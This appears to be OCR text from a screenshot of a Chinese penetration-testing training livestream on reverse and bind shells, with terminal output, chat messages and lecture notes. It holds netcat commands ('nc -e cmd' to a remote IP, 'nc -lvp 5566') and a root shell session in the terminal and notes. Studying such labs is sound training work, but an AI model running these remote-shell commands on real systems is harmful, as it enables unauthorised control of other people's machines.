 第5天
31:19
入门-反弹SH...
16%
237 K/s
4.2 K/s
第5天：基础入门-反弹SHELL&不回显带外&正反向连接...
最近保存 20:41
正在讲话: 小迪安全;
分享
47.122.23.131 - 远程桌面连接
管理员: C:\Windows\System32\cmd.exe
aliyun_assist_service.sock
mysql.sock
ncs.exe
php-cgi.sock
whoami
root
C:\>nc -lvp 5566
listening on [any] 5566 ...
47.94.236.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.17.153.129] from (UNKNOWN) [47.94.236.117] 58586: NO_
id
uid=0(root) gid=0(root) groups=0(root)
ls
AliyunAssistClientSingleLock.lock
aliyun_assist_service.sock
mysql.sock
ncs.exe
php-cgi.sock
^C
C:\>nc -e cmd 47.94.236.117 5566
^C
C:\>
pikachu
phpstu
目录
aliyun - root@xiaodi: /tmp - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
3 aliyun
0642-7376
C:\
2018/11/11 19:17 61,440 nc.exe
2013/08/22 23:52 <DIR> PerfLogs
2023/02/28 14:14 <DIR> phpstudy_pro
2023/03/01 06:04 <DIR> Program Files
2023/01/18 10:50 <DIR> Program Files (x86)
2023/02/28 14:08 <DIR> Users
2023/02/28 16:20 <DIR> Windows
1 61,440
6 21,103,247,360
C:\>^C
root@xiaodi:/tmp# ^C
root@xiaodi:/tmp#
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2
xterm
聊天
哈哈
日pikachu
方情懒
尼玛
菜菜菜菜狗
我觉得大家听不懂应该是不清楚参照物是
扎西德勒
今天有450个人
方情懒
话里有话是吧
发送至: 所有人
30 //绑定CMD到目标5566端口
31 nc -e cmd 47.94.236.117
32 //等待5566连接
33 ncat -lvvp 5566
34
5/884 个字
150%
英
20:43
2023-02-28